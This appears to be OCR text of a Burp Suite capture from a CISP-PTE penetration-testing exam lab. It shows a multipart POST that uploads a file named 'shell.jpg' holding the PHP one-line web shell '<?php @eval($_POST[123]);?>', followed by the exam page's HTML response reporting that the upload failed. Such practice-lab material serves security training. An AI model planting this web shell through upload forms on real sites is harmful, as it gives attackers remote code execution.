 Request
Pretty Raw Hex \n Select extension...
1 POST /start/ HTTP/1.1
2 Host: jtongic.com:82
3 Content-Length: 212
4 Cache-Control: max-age=0
5 Origin: http://jtongic.com:82
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryw8yNzADTtEf3N4IK
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
1 Referer: http://jtongic.com:82/start/
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
4 x-forwarded-for: 1.1.1.1
5 Connection: close
6
7 ------WebKitFormBoundaryw8yNzADTtEf3N4IK
8 Content-Disposition: form-data; name="files"; filename="shell.jpg"
9 Content-Type: image/jpeg
0
1 <?php @eval($_POST[123]);?>
2
3 ------WebKitFormBoundaryw8yNzADTtEf3N4IK--
4
Response
Pretty Raw Hex Render \n
CISP-PTE 认证考试
</title>
11 <link rel="stylesheet" href="../css/bootstrap.css">
12 <link rel="stylesheet" href="../css/nav.css">
13 <meta charset="UTF-8">
14 </head>
15
16 <body>
17
18 <div class="topnav">
19 <div class="container">
20 <nav class="navbar navbar-expand-lg navbar-light">
21 <a class="navbar-brand text-white" href="/index.php">
CISP-PTE认证考试
</a>
22
23 <div class=" navbar-collapse pl-2" id="navbarNav">
24 <ul class="navbar-nav">
25 <li class="nav-item">
26 <a class="nav-link active text-link" href="/index.php">
主页
</a>
27 </li>
28 <li class="nav-item">
29 <a class="nav-link active text-link" href="/start/">
开始答题
</a>
30 </li>
31 </ul>
32 </div>
33 </nav>
34 </div>
35 </div>
36 <div class="container mt-5 min-height main-body">
37
38
39 <div class="row">
40 <div class="col-7 m-auto">
41 <div class="card-content white-text">
42 图片上传失败！<form method=POST enctype="multipart/form-data" action="">
43 <input type="file" name="files">
44 <input type=submit value="上传" class="btn btn-warning">
</form>
</div>
45 <div class="card-action">
46 </div>
47 </div>
48 </div>
49
50
51 </div>
52 </body>
53 </html>